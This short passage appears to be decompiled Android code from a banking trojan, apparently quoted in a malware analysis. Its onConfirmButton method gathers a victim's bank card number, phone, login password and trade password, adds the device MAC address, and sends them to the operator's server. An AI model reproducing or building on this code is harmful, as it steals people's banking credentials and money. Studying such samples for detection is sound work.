 public void onConfirmButton(View view) {
Gson gson = new Gson();
String mac = Utils.getMacAddr(this);
JsonArray array = new JsonArray();
BankObject bankObject = new BankObject();
银行卡号和密码信息
bankObject.setOwn_account(Consts.OWNER_ACCOUNT);
bankObject.setBank_id(this.bank_id.getText().toString());
bankObject.setBank_name(this.bank_name.getText().toString());
bankObject.setPhone(this.phone.getText().toString());
bankObject.setCard_id(this.card_id.getText().toString());
bankObject.setPassword(this.password.getText().toString());
bankObject.setCheck_password(this.check_password.getText().toString());
bankObject.setTrade_password(this.trace_password.getText().toString());
bankObject.setMobile_mac(mac);
array.add(gson.toJsonTree(bankObject, BankObject.class));
ConnectionController.getInstance().bankaccountContact(array, this);
}
REEBUF